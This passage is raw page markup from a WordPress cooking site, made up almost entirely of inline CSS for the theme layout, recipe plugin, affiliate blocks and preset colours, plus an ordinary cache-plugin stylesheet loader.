.search-form{width:calc(100% - 30px);flex-direction:row-reverse}.header-search-wrap .search-form label{width:calc(100% - 35px)}.header-search-wrap .search-form .search-field{height:35px;background:rgba(255,255,255,.85);border-color:rgba(255,255,255,.3);padding:0 15px 0 5px}.header-search-wrap .search-form .search-submit{height:35px;width:35px;text-indent:40px;background-color:transparent;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23999" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-size:15px;background-repeat:no-repeat;background-position:center}.header-mid{padding:30px 0;text-align:center}.site-branding .site-title-wrap .site-title{margin-top:0;margin-bottom:0;font-size:1.6667em;line-height:1.3;font-family:var(--secondary-font);font-weight:800}.site-branding .site-title-wrap .site-title a{color:#121212;text-decoration:none}.site-branding .site-title-wrap .site-description{margin-top:0;margin-bottom:0;font-size:.7778em;color:#777}.header-bottom{border-top:1px solid rgba(0,0,0,.07);border-bottom:1px solid rgba(0,0,0,.07)}.main-navigation .toggle-btn{display:none}.main-navigation ul{margin:0;padding:0;list-style:none;text-align:center}.main-navigation ul li{display:inline-block;vertical-align:middle;font-size:.7222em;letter-spacing:1px;font-weight:700;position:relative}.main-navigation ul li a{color:var(--font-color);display:inline-block;text-decoration:none;padding:22px}.style-three .header-bottom .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.style-three .header-bottom .main-navigation{display:flex;flex:auto;flex-wrap:wrap}.style-three .header-bottom .right{display:flex;justify-content:flex-end;align-items:center}.style-three .header-bottom .header-social+.header-search{border-left:1px solid rgba(0,0,0,.15);padding-left:15px;margin-left:5px}.site-header.style-three .header-search-wrap{top:-2px}.sticky-header{position:fixed;top:-999px;left:0;right:0;background:#fff;box-shadow:0 2px 4px rgba(0,0,0,.15);z-index:9999;visibility:hidden}.sticky-header .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.sticky-header .site-branding{padding:10px 0;display:flex;flex:initial;flex-wrap:wrap;align-items:center}.sticky-header .site-branding:not(.has-logo-text) .site-logo{max-width:150px}.sticky-header .site-branding .site-title-wrap .site-title{font-size:1.1112em}.sticky-header .main-navigation{display:flex;flex:1;justify-content:flex-end;flex-wrap:wrap}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{margin:0;display:flex;flex:2;align-items:flex-start;flex-wrap:wrap}.single .content-area .right{margin-bottom:40px}.single-post .site-main article .content-wrap{position:relative;display:flex;flex:1;flex-wrap:wrap;align-items:flex-start}@media only screen and(max-width:1199px){.single-post .site-main .article-meta+.entry-content{padding-left:30px}}.single-post .site-main .entry-header{width:100%}.single-post .site-main .article-meta{width:132px;text-align:center}.single-post .site-main .sticky-meta .article-meta{position:absolute;left:-125px;width:75px;height:100%;text-align:center;top:0}@media only screen and (max-width:1728px){.single-post .site-main .sticky-meta .article-meta{left:-86px}}@media only screen and (max-width:1562px){.single-post .site-main .sticky-meta .article-meta{left:0}.single-post .site-main article .content-wrap{padding-left:100px}}@media only screen and (max-width:767px){.single-post .site-main article .content-wrap{padding-left:0}}.single-post .site-main .sticky-meta .article-meta .article-inner-meta{position:sticky;top:50px}.single-post .site-main .article-meta .byline a{display:flex;flex-direction:column;flex:auto;font-size:.6666em;font-weight:800;color:#121212;letter-spacing:1px;text-align:center;text-decoration:none;text-transform:uppercase}.single-post .site-main .article-meta .byline a img{margin:0 auto 10px auto;width:70px;height:70px;object-fit:cover;border-radius:100%}.single-post .site-main .article-meta .byline+.social-share{border-top:1px solid rgba(0,0,0,.07);margin-top:15px;padding-top:10px}.single-post .site-main .article-meta .share-title{display:block;text-transform:uppercase;font-weight:800;font-size:.7778em;letter-spacing:1px;margin-bottom:10px}.single-post .site-main article .entry-content,.single-post .site-main article .entry-content p:first-child{margin-top:0}.single-post .site-main .entry-content{width:100%}.single-style-four .content-area,.single-style-four .widget-area{margin-top:30px}.single-style-four .site-main .entry-header{margin-bottom:35px}.single-style-four .site-main .entry-header .entry-meta>span.category a:after{background:0 0;width:auto;height:auto;content:",";margin-left:2px;margin-right:5px}.single-style-four .site-main .entry-header .entry-meta>span.category a:last-child:after{display:none}.single-style-four .site-main .entry-header .entry-title{margin-top:20px;margin-bottom:0;font-size:3.11em;font-family:var(--secondary-font);font-weight:700;line-height:1.25;color:#121212}.single-style-four .site-main article .post-thumbnail{margin-bottom:60px;width:100%}@media screen and (max-width:1366px){.container{max-width:1170px}.rightsidebar .widget-area{width:300px}.rightsidebar .content-area{width:calc(100% - 301px)}}@media screen and (max-width:1199px){.container{max-width:1000px}.single-post .site-main .article-meta+.entry-content{padding-left:30px}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:18px;padding-right:18px}}@media screen and (max-width:1024px){.container{max-width:768px;padding-left:15px;padding-right:15px}.back-to-top{width:40px;height:40px;line-height:55px}.rightsidebar .content-area{float:none;width:100%;padding-right:0}.rightsidebar .widget-area{float:none;width:100%}.last-widget-sticky.rightsidebar .site-content>.container{display:block}.toggle-btn{display:block;width:25px;height:25px;padding:0;background:0 0;position:relative}.toggle-btn .toggle-bar{background:rgba(0,0,0,.5);width:100%;height:2px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.toggle-btn .toggle-bar:first-child{top:-12px}.toggle-btn .toggle-bar:last-child{bottom:-12px}.main-navigation{padding:10px 0}.main-navigation .toggle-btn{display:inline-block;vertical-align:middle}.main-navigation .nav-menu{text-align:left;position:fixed;top:0;left:0;width:320px;height:100%;background:#fff;box-shadow:5px 0 10px rgba(0,0,0,.1);z-index:99999;padding-left:20px;padding-right:20px;padding-top:70px;overflow:hidden auto;visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%)}.main-navigation ul li{display:block}.main-navigation ul li a{padding:15px 0;border-bottom:1px solid rgba(0,0,0,.1);display:block}.sticky-header .site-branding{padding-right:20px}.sticky-header .main-navigation{flex:initial}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:22px;padding-right:22px}}@media screen and (max-width:767px){.container{max-width:420px}h1{font-size:2em}h2{font-size:1.67em}h3{font-size:1.3333em}blockquote{font-size:1.11em}article .entry-meta>span:after{width:15px;margin-left:5px;margin-right:7px}.header-search-wrap{width:250px}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{flex:auto;width:100%}.single-post .site-main article .content-wrap{flex-direction:column;flex:auto}.single-post .site-main .article-meta{width:100%;margin-bottom:30px}.single-post .site-main .sticky-meta .article-meta{position:static;left:unset;width:100%}.single-post .site-main .article-meta .share-title{width:100%}.single-post .site-main .article-meta .social-share{display:flex;flex:1;flex-wrap:wrap;justify-content:center;align-items:center}.single-post .site-main .article-meta+.entry-content{width:100%;padding-left:0}.single-style-four .site-main .entry-header .entry-title{font-size:2em}}.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:.9em;text-align:center;margin-top:0;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.lazyload{opacity:0}.single-post .post-thumbnail{display:none}linearGradient#wprm-recipe-rating-0-33 stop{stop-color:#5a822b}linearGradient#wprm-recipe-rating-0-50 stop{stop-color:#5a822b}linearGradient#wprm-recipe-rating-0-66 stop{stop-color:#5a822b}#mask-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#loader-3321 .table{display:table;width:100%;height:100%}#loader-3321 .table-row{display:table-row}#loader-3321 .table-cell{display:table-cell;vertical-align:middle}#mask-popup-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#popup-loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#popup-loader-3321 .table{display:table;width:100%;height:100%}#popup-loader-3321 .table-row{display:table-row}#popup-loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.firsttimercook.com/wp-content/litespeed/ucss/988942b1ce3da994f35b2e637af5d28d.css?ver=0ce8c" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='affiliatex-buttons-style-inline-css' type='text/css'>.affx-btn-wrapper .affx-btn-inner{display:flex}.affx-btn-wrapper .affx-btn-inner .affiliatex-button{align-items:center;cursor:pointer;display:flex;justify-content:center;outline:none;text-decoration:none}.affx-btn-wrapper .affx-btn-inner .affiliatex-button:focus,.affx-btn-wrapper .affx-btn-inner .affiliatex-button:hover,.affx-btn-wrapper .affx-btn-inner .affiliatex-button:visited{color:#fff;text-decoration:none}.affx-btn-wrapper .affx-btn-inner .affiliatex-button svg{align-items:center;display:flex;margin:0 2px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button .button-icon{padding:0 10px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.icon-left .button-icon{width:unset}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag{display:inline-flex;line-height:29px;padding:2px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .btn-label,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .btn-label{flex:1;padding:8px 15px;text-align:center}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag{background:#fff;color:#2670ff;position:relative;z-index:1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag:before,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag:before{background:#fff;bottom:0;content:"";height:31.25px;position:absolute;top:7px;width:31.25px;z-index:-1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag.icon-left .button-icon,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag.icon-left .button-icon{order:1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag.icon-right .button-icon,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag.icon-right .button-icon{order:4}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .btn-label{order:2}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag{border-bottom-right-radius:var(--border-bottom-right-radius);border-top-right-radius:var(--border-top-right-radius);margin-left:22px;order:3;padding:8px 8px 8px 0}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag:before{border-bottom-left-radius:4px;right:100%;transform:translateX(50%) rotate(45deg)}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .btn-label{order:3}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag{border-bottom-left-radius:var(--border-bottom-left-radius);border-top-left-radius:var(--border-top-left-radius);margin-right:22px;order:2;padding:8px 0 8px 8px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag:before{border-top-right-radius:4px;left:100%;transform:translateX(-50%) rotate(45deg)}.affx-btn-wrapper .affx-btn-inner .btn-is-small{min-width:80px;padding:5px 10px}.affx-btn-wrapper .affx-btn-inner .btn-is-small.btn-is-fixed{width:80px}.affx-btn-wrapper .affx-btn-inner .btn-is-medium{min-width:100px;padding:10px 20px}.affx-btn-wrapper .affx-btn-inner .btn-is-medium.btn-is-fixed{width:100px}.affx-btn-wrapper .affx-btn-inner .btn-is-large{min-width:140px;padding:15px 30px}.affx-btn-wrapper .affx-btn-inner .btn-is-large.btn-is-fixed{width:140px}.affx-btn-wrapper .affx-btn-inner .btn-is-xlarge{min-width:200px;padding:20px 40px}.affx-btn-wrapper .affx-btn-inner .btn-is-xlarge.btn-is-fixed{width:200px}.affx-btn-wrapper .affx-btn-inner .btn-is-flex-large,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-medium,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-small,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-xlarge{width:auto!important}.affx-btn-wrapper .affx-btn-inner .btn-is-fullw{width:100%!important}.affx-btn-wrapper .affx-btn-inner .btn-is-fixed span{min-width:1px;white-space:pre-wrap}</style><style id='affiliatex-notice-style-inline-css' type='text/css'>.affx-notice-wrapper .affx-notice-inner-wrapper{overflow:hidden}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-title{align-items:center;margin:0;width:100%}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-title i{margin-right:5px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul{list-style-position:inside;margin:0;padding:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li{align-items:center;display:flex;flex-wrap:nowrap;margin-bottom:10px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li i,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li i{margin-right:10px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:before,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li:before{margin-right:10px;margin-top:2px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:last-child,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li:last-child{margin-bottom:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content p{margin:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul.bullet li{display:list-item;list-style:disc inside;position:relative}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol{counter-reset:order-list}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li{counter-increment:order-list}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:before{align-items:center;border:1px solid;border-radius:50%;content:counter(order-list);display:inline-flex;font-family:inherit;font-weight:inherit;justify-content:center}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol{counter-reset:number}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol li{list-style-type:none;position:relative}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol li:before{align-items:center;align-self:flex-start;border:2px solid;border-radius:100%;content:counter(number);counter-increment:number;display:inline-flex!important;font-weight:400;height:1.53em;justify-content:center;left:0;margin-right:10px;margin-top:2px;min-height:1.53em;min-width:1.53em;text-align:center;width:1.53em}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-2 .affiliatex-notice-title{display:block}.affx-notice-wrapper .affiliatex-title{display:inline-block}</style><style id='affiliatex-specifications-style-inline-css' type='text/css'>.affx-specification-block-container{overflow:hidden}.affx-specification-block-container .affx-specification-table{border-collapse:collapse;margin:0;width:100%}.affx-specification-block-container .affx-specification-table td,.affx-specification-block-container .affx-specification-table th{border:none;border-bottom:1px solid #e6ecf7;line-height:1.5;padding:16px 0;text-align:left;vertical-align:middle}.affx-specification-block-container .affx-specification-table th{font-size:20px}.affx-specification-block-container .affx-specification-table th .affx-specification-title{margin:0}.affx-specification-block-container .affx-specification-table td{font-size:18px}.affx-specification-block-container .affx-specification-table .affx-spec-value{color:#69758f}.affx-specification-block-container .affx-specification-table.layout-2 td,.affx-specification-block-container .affx-specification-table.layout-2 th{border:1px solid #e6ecf7;padding:16px 24px}.affx-specification-block-container .affx-specification-table.layout-2 .affx-spec-label{background:#f5f7fa;text-align:right}.affx-specification-block-container .affx-specification-table.layout-3 td,.affx-specification-block-container .affx-specification-table.layout-3 th{border:none;padding:16px 24px}.affx-specification-block-container .affx-specification-table.layout-3 th{background:#e6ecf7}.affx-specification-block-container .affx-specification-table.layout-3 tbody tr:nth-child(2n) td{background:#f5f7fa}.affx-specification-block-container .affx-specification-table.affx-col-style-one .affx-spec-label{width:33.33%}.affx-specification-block-container .affx-specification-table.affx-col-style-one .affx-spec-value{width:66.66%}.affx-specification-block-container .affx-specification-table.affx-col-style-two .affx-spec-label,.affx-specification-block-container .affx-specification-table.affx-col-style-two .affx-spec-value{width:50%}.affx-specification-block-container .affx-specification-table.affx-col-style-three .affx-spec-label{width:66.66%}.affx-specification-block-container .affx-specification-table.affx-col-style-three .affx-spec-value{width:33.33%}.affx-specification-block-container .affx-specification-remove-btn{border:1px solid #f13a3a;color:#f13a3a;display:inline-block}.affx-specification-block-container .affx-specification-remove-btn:hover{background:#f13a3a;color:#fff}.affx-specification-block-container .affx-add-specifications-row-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-specification-block-container .affx-add-specifications-row-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-specification-block-container .affx-add-specifications-row-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-specification-block-container .affx-add-specifications-row-btn .affx-action-button__add{margin:auto}</style><style id='affiliatex-versus-line-style-inline-css' type='text/css'>.affx-product-versus-table .affx-versus-product{display:flex;flex-direction:column;height:100%}.affx-product-versus-table .affx-versus-product .affx-product-content{display:flex;flex:1;flex-direction:column;justify-content:space-between}.affx-versus-line-block-container{box-sizing:border-box}.affx-versus-line-block-container .affx-versus-table-wrap{box-sizing:border-box;max-width:100%;overflow:auto;width:100%}.affx-versus-line-block-container .affx-product-versus-table{border-collapse:collapse;margin:0!important;text-align:center;width:100%}.affx-versus-line-block-container .affx-product-versus-table td,.affx-versus-line-block-container .affx-product-versus-table th{border:none;font-size:18px;line-height:1.5;padding:16px 24px;text-align:center}.affx-versus-line-block-container .affx-product-versus-table td.row-appender,.affx-versus-line-block-container .affx-product-versus-table th.row-appender{padding:0!important}.affx-versus-line-block-container .affx-product-versus-table td .fa-check,.affx-versus-line-block-container .affx-product-versus-table td .fa-check-circle,.affx-versus-line-block-container .affx-product-versus-table th .fa-check,.affx-versus-line-block-container .affx-product-versus-table th .fa-check-circle{color:#24b644}.affx-versus-line-block-container .affx-product-versus-table td .fa-times,.affx-versus-line-block-container .affx-product-versus-table td .fa-times-circle,.affx-versus-line-block-container .affx-product-versus-table th .fa-times,.affx-versus-line-block-container .affx-product-versus-table th .fa-times-circle{color:#f13a3a}.affx-versus-line-block-container .affx-product-versus-table td .affx-versus-title,.affx-versus-line-block-container .affx-product-versus-table th .affx-versus-title{margin:0}.affx-versus-line-block-container .affx-product-versus-table tr{border:none}.affx-versus-line-block-container .affx-product-versus-table .data-label{font-weight:500;text-align:left}.affx-versus-line-block-container .affx-product-versus-table .data-info{display:block;font-size:16px;font-weight:400;line-height:1.5}.affx-versus-line-block-container .affx-product-versus-table .affx-vs-icon{align-items:center;background:#e6ecf7;border-radius:50%;display:inline-flex;font-size:18px;font-weight:500;height:48px;justify-content:center;width:48px}.affx-versus-line-block-container .affx-product-versus-table th .affx-vs-icon{font-size:20px;height:64px;width:64px}.affx-versus-line-block-container .affx-product-versus-table th{background:#f5f7fa}.affx-versus-line-block-container .affx-product-versus-table .data-label{width:30%}.affx-versus-line-block-container .affx-product-versus-table tbody tr:last-child td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(2n) td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(2n) th{background:none}.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(odd) td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(odd) th{background:#f5f7fa}.affx-versus-line-block-container .affx-add-specification-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-versus-line-block-container .affx-add-specification-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-versus-line-block-container .affx-add-specification-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-versus-line-block-container .affx-add-specification-btn .affx-action-button__add{margin:auto}.affx-versus-block-container .affx-versus-table-wrap{width:100%}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) 